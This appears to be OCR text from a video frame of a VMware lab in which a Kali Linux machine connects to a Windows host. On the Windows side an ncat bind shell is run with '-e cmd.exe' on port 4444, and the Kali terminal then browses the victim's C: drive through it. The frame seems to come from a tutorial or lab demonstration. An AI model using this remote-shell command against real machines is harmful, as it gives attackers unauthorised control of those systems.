 64 - VMware Workstation
Help
Kali-Linux-2020.1-vmwar...
kali@kali: ~
09:11 AM
kali@kali: ~
File Actions Edit View Help
6 Dir(s) 59,028,029,440 bytes free
C:\>cd AMD
cd AMD
C:\AMD>dir
dir
Volume in drive C is Windows 10
Volume Serial Number is 7CC1-5B40
KALI LINUX
Directory of C:\AMD
23-06-2020 12:54 PM <DIR> .
23-06-2020 12:54 PM <DIR> ..
23-06-2020 12:54 PM <DIR> Radeon-Software-Adrenali
n-2020-20.5.1-MinimalSetup-200610_web
23-06-2020 01:00 PM <DIR> RadeonInstaller
0 File(s) 0 bytes
4 Dir(s) 59,026,440,192 bytes free
C:\AMD>exit
exit
kali@kali:~$
e mouse pointer outside or press Ctrl+Alt.
Command Prompt - ncat -nlvp 4444
Microsoft Windows [Version 10.0.19041.388]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\Users\aghos>ncat -nlvp 4444 -e C:\Windows\system32\cmd.exe
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.0.116.
Ncat: Connection from 192.168.0.116:49781.
C:\Users\aghos>ncat -nlvp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
ENG 06:41 PM